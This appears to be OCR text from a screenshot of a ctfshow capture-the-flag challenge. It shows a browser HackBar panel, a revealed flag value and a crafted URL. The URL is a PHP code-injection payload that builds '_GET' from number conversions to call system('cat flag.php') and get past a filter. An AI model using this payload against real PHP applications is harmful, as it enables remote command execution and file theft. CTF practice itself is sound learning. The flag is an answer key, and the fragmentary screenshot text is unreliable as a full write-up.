 13
14
15 $flag="ctfshow{bc0283f8-31ba-4d1a-b079-1903dba2231d}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://f087b792-503b-40fb-9222-1e3287d8c94c.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos});&abs=system&acos=cat%20flag.php